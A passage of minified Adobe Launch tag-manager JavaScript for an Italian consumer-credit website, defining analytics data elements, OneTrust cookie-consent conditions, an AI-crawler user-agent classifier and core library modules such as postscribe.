inizio":"richiesta_prestito_ec_fine"==dLayer.descrizione_interazione?"interazione - richiesta prodotto - prestito ecommerce - fine":"richiesta_prestito_ec_inizio"==dLayer.descrizione_interazione?"interazione - richiesta prodotto - prestito ecommerce - inizio":"richiesta_prestito_fine"==dLayer.descrizione_interazione?"interazione - richiesta prestito - fine":"richiesta_prestito_inizio"==dLayer.descrizione_interazione?"interazione - richiesta prestito - inizio":"inserimento_iban_prestito"==dLayer.descrizione_interazione?"interazione - richiesta prestito - inserimento iban":"salva_resto"==dLayer.descrizione_interazione?"interazione - salva resto":"identificazione_spid_inizio"==dLayer.descrizione_interazione?"interazione - scelta provider SPID":"fine_richieste_ac"==dLayer.descrizione_interazione?"interazione - richiesta "+_satellite.getVar("dL - nome prodotto")+" "+_satellite.getVar("dL - nome servizio")+"  - fine":"simulazione_cessione_quinto_fine"==dLayer.descrizione_interazione?"interazione - simulazione richiesta cessione del quinto - fine":"simulazione_cessione_quinto_inizio"==dLayer.descrizione_interazione?"interazione - simulazione richiesta cessione del quinto - inizio":"mod_simulazione_cessione_quinto"==dLayer.descrizione_interazione?"interazione - simulazione richiesta cessione del quinto - modifica":"dettaglio_simulazione_richiesta_prestito"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito - dettaglio":"inizio_richieste_ac"==dLayer.descrizione_interazione?"interazione - richiesta "+_satellite.getVar("dL - nome prodotto")+" "+_satellite.getVar("dL - nome servizio")+"  - inizio":"chat_assistenza"==dLayer.descrizione_interazione?"interazione - servizio clienti - chat ":"chiama_assistenza"==dLayer.descrizione_interazione?"interazione - servizio clienti - chiamata":"simulazione_richiesta_ecommerce_fine"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito ecommerce - fine":"recupera-preventivo-ecm"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito ecommerce - recupera preventivo":"simulazione_richiesta_prestito_fine"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito - fine":"simulazione_richiesta_prestito_inizio"==dLayer.descrizione_interazione?"interazione - simulazione richiesta prestito - inizio":"trasferimento_fondi"==dLayer.descrizione_interazione?"interazione - trasferimento fondi "+_satellite.getVar("dL - esito processo"):"upload_documento"==dLayer.descrizione_interazione?"interazione - upload documento ":(dLayer.descrizione_interazione,_satellite.getVar("pageName clean"),dLayer.descrizione_interazione):""}}},"Versione app":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("query - versione app (app_version)")?_satellite.getVar("query - versione app (app_version)"):_satellite.getVar("dL - versione app (app_version)")}}},"dL - importo rata":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.importo_rata"}},"js - data + orario (getTimeParting())":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.documentMode?"Internet Explorer Visitors":getTimeParting("Europe/Rome")}}},"dL - termine ricerca (key_search)":{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.key_search"}},"dL - versione angular":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.versione_angular"}},"dL - nome servizio":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.service_name"}},"dL - descrizione interazione":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.descrizione_interazione"}},"Cookie - s_fid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"s_fid"}},"dL - tipologia errore":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipo_errore"}},"AA Product - quantity":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"quantity"}}},"AA Product - array path":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"ecommerce.products"}}},"AA Transaction - array path":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(dLayer.ecommerce.products)return"ecommerce.transaction"}}},"dL - tasso prestito":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tasso_prestito"}},"Previous pageName":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e,t){var i=e,n=t;if("-v"===i)return{plugin:"getPreviousValue",version:"3.0"};var r,a=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==a&&(a.contextData.getPreviousValue="3.0"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1,a=n.lastIndexOf(".");if(n&&!/^[0-9.]+$/.test(n)&&(r=2<r?r:2,0<=a)){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}g=a,t=void 0!==t?""+t:"";var o=new Date;return(i||""===t)&&(""===t&&(i=-60),"number"==typeof i?o.setTime(o.getTime()+6e4*i):o=i),!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},n=n||"s_gpv",(a=new Date).setTime(a.getTime()+18e5),window.cookieRead(n)&&(r=window.cookieRead(n)),i?window.cookieWrite(n,i,a):window.cookieWrite(n,r,a),r}return e(s.pageName,"gpv_Page")}}},"dL - spid touchpoint":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.spid_touchpoint"}},"dL - place filling":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.place_filling"}},"js - natural_artificial":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return pages_from_load>0?"artificial":0==pages_from_load?"natural":"unknown"}}},"dL - operatore telefonico (provider)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.provider"}},"dL - page layout":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.page_layout"}},"dL - pageName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.pageName"}},"dL - valuta (currencyCode)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.currencyCode"}},"dL - tipologia bollettino":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipologia_bollettino"}},"Dev Report Suites":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"findomesticstaging"}}},"dL - modalit\xe0 pagamento":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.modalita_pagamento"}},"dL - mensilit\xe0 prestito":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.mensilita_prestito"}},"Cookie - s_vi":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"s_vi"}},"dL - tipologia bonifico":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.tipologia_bonifico"}},"Cookie - findo-cookie-law":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"findo-cookie-law"}},"AI Crawler":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("js - navigator.userAgent").includes("penai")||_satellite.getVar("js - navigator.userAgent").includes("GPT")?"GPT":_satellite.getVar("js - navigator.userAgent").includes("laude")||_satellite.getVar("js - navigator.userAgent").includes("nthropic")?"Claude":_satellite.getVar("js - navigator.userAgent").includes("erplexity")?"Perplexity":_satellite.getVar("js - navigator.userAgent").includes("developers.facebook")||_satellite.getVar("js - navigator.userAgent").includes("meta")?"Facebook":_satellite.getVar("js - navigator.userAgent").includes("ytedance")||_satellite.getVar("js - navigator.userAgent").includes("ytespider")||_satellite.getVar("js - navigator.userAgent").includes("iktok")?"TikTok":_satellite.getVar("js - navigator.userAgent").includes("commoncrawl")||_satellite.getVar("js - navigator.userAgent").includes("CCBot")?"CCBot":_satellite.getVar("js - navigator.userAgent").includes("mazon")?"Amazon":_satellite.getVar("js - navigator.userAgent").includes("pplebot")?"Apple":_satellite.getVar("js - navigator.userAgent").includes("istral")?"Mistral":_satellite.getVar("js - navigator.userAgent").includes("Google-Extended")&&_satellite.getVar("js - navigator.userAgent").includes("google.com/bot")?"Google Gemini":void 0}}},"dL - dettaglio evento":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.dettaglio_evento"}},"dL - messaggio di errore":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.messaggio_errore"}},"js - device apple":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;if(/iPhone/.test(navigator.userAgent)&&!window.MSStream){var t=JSON.stringify({width:window.screen.width>window.screen.height?window.screen.height:window.screen.width,height:window.screen.width>window.screen.height?window.screen.width:window.screen.height,ratio:window.devicePixelRatio}),i={"2G/3G/3GS":{width:320,height:480,ratio:1},"4/4S":{width:320,height:480,ratio:2},"5/5S/5C/SE":{width:320,height:568,ratio:2},"6/6S/7/8":{width:375,height:667,ratio:2},"6+/6S+/7+/8+":{width:414,height:736,ratio:3},"X/XS":{width:375,height:812,ratio:3},XR:{width:414,height:896,ratio:2},"XS Max":{width:414,height:896,ratio:3}};for(var n in i)JSON.stringify(i[n])==t&&(e="iPhone "+n)}else if(/iPad/.test(navigator.userAgent)&&!window.MSStream){t=JSON.stringify({width:window.screen.width>window.screen.height?window.screen.height:window.screen.width,height:window.screen.width>window.screen.height?window.screen.width:window.screen.height,ratio:window.devicePixelRatio});var r={"Mini 1/1st gen/2nd gen":{width:768,height:1024,ratio:1},'Pro 12.9"':{width:1024,height:1366,ratio:2},'Pro 11"':{width:1024,height:1194,ratio:2},'Pro 10.5"':{width:1024,height:1112,ratio:2},'Mini 2/Mini 3/Mini 4/Air/Pro 9.7"':{width:768,height:1024,ratio:2}};for(var n in r)JSON.stringify(r[n])==t&&(e="iPad "+n)}return e}}},"dL - dettaglio pagina":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.dettaglio_pagina"}},"dL - id cliente (cid)":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dLayer.cid?_satellite.getVar("dL - traffico da app (is_app)")?OnetrustActiveGroups.includes("ITA02")?dLayer.cid:"cid anonymised":OnetrustActiveGroups.includes("V100")?dLayer.cid:"cid anonymised":void 0}}},"dL - project type":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.project_type"}},"dL - numero dati":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.numero_dati"}},"dL - soglia arrotondamento":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.soglia_arrotondamento"}},"js - page path":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"pathname"}},lastTouch:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"lastTouch"}},"dL - nome documento":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dLayer.nome_documento"}},"js - page URL":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=location.href,t=location.pathname,i=location.hash;(t.match(/mobile-upload/)||i.match(/mobile-upload/))&&(e=e.match(/[^?]*/)[0]);var n=["codicefiscale","idpratica","praticaid"];if(n.some((function(t){return e.toLowerCase().includes(t.toLowerCase())}))){var r=e.split("?"),a=r[0],o=r[1];if(o){var s=o.split("&").filter((function(e){var t=e.split("=")[0].toLowerCase();return n.every((function(e){return t!==e.toLowerCase()}))})).join("&");e=a+(s?"?"+s:"")}}return e}}}},extensions:{"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"ITA04",variableId_1:"ITA04",variableId_2:"ITA01",variableId_3:"ITA04",variableId_4:"ITA01",variableId_5:"ITA03",variableId_6:"ITA03",variableId_7:"ITA02"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js":{name:"strictlynecessarycookiesactive",displayName:"Strictly Necessary Cookies Active",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){return n.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){return n.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){return n.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){return n.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/generalcookiesactive.js":{name:"generalcookiesactive",displayName:"General Cookies Active",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){return n.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,i,n){"use strict";function r(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=n.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(a(e,t),addEventListener("consent.onetrust",(function(){a(e,t)})))}}function a(e,t){adobe.optIn.denyAll();for(var i=0;i<t;i++){var n=e["adobeCat_"+i],r=e["variableId_"+i];""!=r.trim()&&-1!==OptanonActiveGroups.indexOf(r)&&adobe.optIn.approve(adobe.OptInCategories[n],!1)}}window.addEventListener("load",r,!1)}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6a6d85ccbeaa4750848f31959dd9eec5/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,i){"use strict";var n=i("../helpers/getObjectProperty.js");e.exports=function(e){return n(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window"),r=i("@adobe/reactor-query-string");e.exports=function(e){var t=r.parse(n.location.search);if(!e.caseInsensitive)return t[e.name];for(var i=e.name.toLowerCase(),a=Object.keys(t),o=0;o<a.length;o++){var s=a[o];if(s.toLowerCase()===i)return t[s]}}}},"core/src/lib/dataElements/pageInfo.js":{name:"page-info",displayName:"Page Info",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document");e.exports=function(e){switch(e.attribute){case"url":return n.location.href;case"hostname":return n.location.hostname;case"pathname":return n.location.pathname;case"protocol":return n.location.protocol;case"referrer":return n.referrer;case"title":return n.title}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-cookie");e.exports=function(e){return n.get(e.name)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,i){"use strict";var n=i("./helpers/createBubbly")(),r=[];e.exports=function(e,t){var i=e.type;-1===r.indexOf(i)&&(r.push(i),window.addEventListener(i,n.evaluateEvent,!0)),n.addListener(e,(function(e){e.nativeEvent.type===i&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,i,n){"use strict";var r,a,o,s,c=i("@adobe/reactor-document"),l=i("@adobe/reactor-promise"),u=i("./helpers/decorateCode"),d=i("./helpers/loadCodeSequentially"),f=i("../../../node_modules/postscribe/dist/postscribe"),p=i("./helpers/unescapeHtmlCode"),m=i("../helpers/findPageScript").getTurbine,g=(a=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return r&&"script"===t&&(e.attrs.nonce=r),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=p(e.attrs[t])})),e.src&&(e.src=p(e.src))),e},error:function(e){n.logger.error(e.msg)}})},o=[],s=function(){if(c.body)for(;o.length;)a(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var i;r=n.getExtensionSettings().cspNonce;var a={settings:e,event:t},o=a.settings.source;if(o)return a.settings.isExternal?d(o).then((function(e){return e?(i=u(a,e),g(i.code),i.promise):l.resolve()})):(i=u(a,o),h||"loading"!==c.readyState?g(i.code):c.write&&!1===n.propertySettings.ruleComponentSequencingEnabled?c.write(i.code):g(i.code),i.promise)}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,i,n){"use strict";var r={},a={};setInterval((function(){
Object.keys(r).forEach((function(e){var t=JSON.stringify(n.getDataElementValue(e));if(t!==a[e]){var i={dataElementName:e};r[e].forEach((function(e){e(i)})),a[e]=t}}))}),1e3),e.exports=function(e,t){var i=e.name,o=r[i];o||(o=r[i]=[],a[i]=JSON.stringify(n.getDataElementValue(i))),o.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document"),r=i("../helpers/textMatch");e.exports=function(e){var t=n.location.pathname;return e.paths.some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document"),r=i("../helpers/textMatch");e.exports=function(e){var t=n.location.pathname+n.location.search;return e.paths.some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,i){"use strict";var n=i("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document"),r=/[|\\{}()[\]^$+*?.-]/g,a=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(r,"\\$&")};e.exports=function(e){var t=n.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+a(e)+"$","i"))}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,i){"use strict";var n=i("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-cookie"),r=i("../helpers/textMatch");e.exports=function(e){var t=n.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,i){"use strict";var n=i("./helpers/pageLifecycleEvents");e.exports=function(e,t){n.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,i){"use strict";var n=i("../helpers/getObjectProperty"),r=i("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document"),r=i("../helpers/textMatch");e.exports=function(e){var t=n.location.hostname;return e.subdomains.some((function(e){var i=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(t,i)}))}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var i=t.split("."),n=e,r=0,a=i.length;r<a;r++){if(null==n)return;n=n[i[r]]}return n}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,i){"use strict";var n=i("./weakMap"),r=i("./matchesProperties"),a=i("./matchesSelector");e.exports=function(){var e=[],t=new n,i={addListener:function(t,i){e.push({settings:t,callback:i})},evaluateEvent:function(i,n){if(e.length&&!t.has(i)){for(var o=i.target,s=!1;o;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],f=d.settings.elementSelector,p=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===i.target||!1!==d.settings.bubbleFireIfParent)&&(o===i.target||f||p&&Object.keys(p).length)&&(!f||a(o,f))&&(!p||r(o,p))){var m={};n?Object.keys(i).forEach((function(e){m[e]=i[e]})):m.nativeEvent=i,m.element=o,m.target=i.target,!1!==d.callback(m)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(s=!0),o=o.parentNode}t.set(i,!0)}},__reset:function(){e=[]}};return i}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window").WeakMap;if(void 0===n){var r=Object.defineProperty,a=Date.now()%1e9;(n=function(){this.name="__st"+(1e9*Math.random()>>>0)+a+++"__"}).prototype={set:function(e,t){var i=e[this.name];return i&&i[0]===e?i[1]=t:r(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=n}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,i){"use strict";var n=i("./../../helpers/textMatch"),r=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var i=r(e,t.name),a=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return n(i,a)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,i,n){"use strict";e.exports=function(e,t){var i=e.matches||e.msMatchesSelector;if(i)try{return i.call(e,t)}catch(e){return n.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,i){"use strict";var n=i("./decorators/decorateGlobalJavaScriptCode"),r=i("./decorators/decorateNonGlobalJavaScriptCode"),a={javascript:function(e,t){return e.settings.global?n(e,t):r(e,t)},html:i("./decorators/decorateHtmlCode")};e.exports=function(e,t){return a[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-promise"),r=i("./getSourceByUrl"),a=n.resolve();e.exports=function(e){var t=new n((function(t){var i=r(e);n.all([i,a]).then((function(e){var i=e[0];t(i)}))}));return a=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var i,n;i=this,n=function(){return function(e){function t(n){if(i[n])return i[n].exports;var r=i[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var r=n(i(1));e.exports=r.default},function(e,t,i){"use strict";function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function r(e){return e&&e.__esModule?e:{default:e}}function a(){}function o(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,i){function n(e){e=i.beforeWrite(e),g.write(e),i.afterWrite(e)}(g=new u.default(e,i)).id=p++,g.name=i.name||g.id,c.streams[g.name]=g;var r=e.ownerDocument,s={close:r.close,open:r.open,write:r.write,writeln:r.writeln};l(r,{close:a,open:a,write:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return n(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return n(t.join("")+"\n")}});var d=g.win.onerror||a;return g.win.onerror=function(e,t,n){i.error({msg:e+" - "+t+": "+n}),d.apply(g.win,[e,t,n])},g.write(t,(function(){l(r,s),g.win.onerror=d,i.done(),g=null,o()})),g}function c(e,t,i){if(d.isFunction(i))i={done:i};else if("clear"===i)return m=[],g=null,void(p=0);i=d.defaults(i,f);var n=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,i];return e.postscribe={cancel:function(){n.stream?n.stream.abort():n[1]=a}},i.beforeEnqueue(n),m.push(n),g||o(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};t.default=c;var u=r(i(2)),d=n(i(4)),f={afterAsync:a,afterDequeue:a,afterStreamStart:a,afterWrite:a,autoFix:!0,beforeEnqueue:a,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:a,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,m=[],g=null;l(c,{streams:{},queue:m,WriteStream:u.default})},function(e,t,i){"use strict";function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function r(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var i=f+t,n=e.getAttribute(i);return u.existy(n)?String(n):n}function s(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=f+t;u.existy(i)&&""!==i?e.setAttribute(n,i):e.removeAttribute(n)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},l=r(i(3)),u=n(i(4)),d=!1,f="data-ps-",p="ps-style",m="ps-script",g=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,e),this.root=t,this.options=i,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:i.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var 